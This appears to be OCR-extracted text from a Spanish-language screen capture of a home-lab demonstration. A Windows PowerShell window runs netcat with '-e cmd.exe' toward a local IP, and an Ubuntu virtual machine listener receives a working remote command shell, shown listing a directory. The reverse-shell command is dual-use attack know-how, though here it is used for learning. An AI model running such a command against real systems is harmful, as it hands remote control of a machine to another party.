 DiskInternals
Windows PowerShell
dows PowerShell
yright (C) Microsoft Corporation. Todos los derechos reservados.
tale la versión más reciente de PowerShell para obtener nuevas características y mejoras. https://aka.ms/PSWind
C:\Users\mario\Desktop\netcat-1.11> ./nc.exe 192.168.0.12 443 -e cmd.exe
11 elementos
documento
Nuevo
Documen...
Ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Terminal 28 de oct 12:40
mario@mario-virtual-machine: ~
Listening on 0.0.0.0 443
Connection received on 192.168.0.3 35644
Microsoft Windows [Versión 10.0.22621.675]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\mario\Desktop\netcat-1.11>dir
dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: 1CA2-7D2D
Directorio de C:\Users\mario\Desktop\netcat-1.11
28/10/2022 06:03 <DIR> .
28/10/2022 10:32 <DIR> ..
28/10/2022 06:03 12.166 doexec.c
28/10/2022 06:03 7.283 generic.h
28/10/2022 06:03 22.784 getopt.c
28/10/2022 06:03 4.765 getopt.h
28/10/2022 06:03 61.780 hobbit.txt
28/10/2022 06:03 18.009 license.txt
28/10/2022 06:03 301 Makefile
28/10/2022 06:03 36.528 nc.exe
28/10/2022 06:03 43.696 nc64.exe
28/10/2022 06:03 69.662 netcat.c
28/10/2022 06:03 6.833 readme.txt
11 archivos 283.807 bytes
2 dirs 321.572.605.952 bytes libres
C:\Users\mario\Desktop\